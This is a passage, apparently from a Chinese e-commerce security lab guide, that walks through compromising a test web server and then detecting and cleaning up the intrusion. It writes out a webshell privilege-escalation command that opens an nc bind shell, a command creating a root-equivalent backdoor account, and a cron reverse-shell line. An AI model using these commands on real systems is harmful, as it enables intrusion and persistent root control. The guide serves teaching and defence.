 11 使用一句话木马客户端提交提权文件
C:\001-电子商务安全实验\工具\tiquan.php
12 执行提权指令
http://www.ec.com/shop/data/tiquan.php?c=echo '/bin/nc -l -p 79 -e /bin/bash' > /tmp/exploit.sh;/bin/chmod 0744 /tmp/exploit.sh;umask 0;LD_AUDIT="libpcprofile.so" PCPROFILE_OUTPUT="/etc/cron.d/exploit" ping;ech
该指令会在目标机器上打开nc后门，nc会监听本机79端口等待远程连接。
远程使用nc www.ec.com 79命令即可连接上目标机器（IP为www.ec.com, PORT为79），此时就具备root权限，可以执行任意指令。
13添加后门root权限账号的指令
/usr/sbin/useradd -m -s /bin/bash app1 -g root -o -u0;echo app1:app1|/usr/sbin/chpasswd
当执行该指令后，就在目标机器上添加用户名app1，密码app1的root权限账号。
14 root权限登录目标机器
ssh app1@www.ec.com
密码为app1
15 添加系统反弹后门
在目标机器上执行指令：
echo "*/1 * * * * root /bin/nc 192.168.37.132 9999 -e /bin/bash >> /tmp/null.log 2>&1" > /etc/cron.d/reverse_door
会在/etc/cron.d/目录下生成reverse_door后门程序，该程序会每一分钟连接远程IP为192.168.10.109，端口为9999的黑客机器，连接成功则执行/bin/bash。
黑客机器上执行nc -l -p 9999，等待连接，即可。
16 管理员发现异常账号与操作
通过执行awk -F: '($3 == 0) { print $1 }' /etc/passwd指令发现uid为0的账号还有app1，该账号权限等同于root！
17 检查Web访问日志
在Web日志同步机器Vul1_log上运行可疑入侵Web日志分析工具，发现入侵痕迹为SQL注入！
首先管理员登录Vul1_log
cd /var/logbackup/下，该目录会同步备份Vul1机器的Apache Web访问日志。
执行scalp-0.4.py程序，该程序专门用来分析Web日志的可疑特征。
执行指令为python scalp-0.4.py -l access.log
得到报告为access.log_scalp_Tue-11-Jan-2011.txt，分析该报告发现SQL注入特征及相关的漏洞文件
18清除后门
删除后门账号userdel -rf app1
检查/etc/cron.d/下的程序是否可疑，这个目录经常被用来定期执行目标任务，发现可疑文件删除之。
19 使用Webshell检查工具，扫描/var/www/目录清理Webshell后门。
20 不完全修补SQL注入漏洞
该SQL注入的发生是因为过滤不严导致黑客可以执行任意SQL语句！
管理员给出的修补方案：
判断提交参数值是否包含union select and where 等关键词。
该修补方案的缺陷：
但是仅仅判断小写的情况，很容易就被绕过，只要SQL注入语句大写就可以绕过。